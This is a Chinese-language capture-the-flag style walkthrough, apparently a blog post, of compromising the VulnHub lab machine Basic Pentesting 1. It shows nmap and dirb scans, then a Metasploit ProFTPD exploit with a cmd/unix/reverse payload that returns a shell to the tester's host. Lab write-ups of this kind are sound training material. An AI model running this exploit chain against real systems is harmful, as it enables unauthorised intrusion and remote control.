项目地址

```plain https://download.vulnhub.com/basicpentesting/basic_pentesting_1.ova ```实验过程



开启靶机虚拟机



使用nmap进行主机发现,获取靶机IP地址

```plain nmap 192.168.47.1-254 ```

根据对比可知Basic penetration:1的一个ip地址为192.168.47.168



扫描Basic penetration:1的操作系统,端口及对应服务

```plain nmap -A -p- 192.168.47.168 ```

发现该靶机开放了21,22,80端口



目录扫描

```plain dirb http://192.168.47.168 ```

信息收集



访问网站

发现是apache框架

提权





```plain msfconsole search ProFTPD ```



use 5

show options



set rhosts 192.168.47.168

set payload cmd/unix/reverse

set lhost 192.168.47.129

run

查看当前用户

提权成功

好小子,离成功又近一步!!!

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?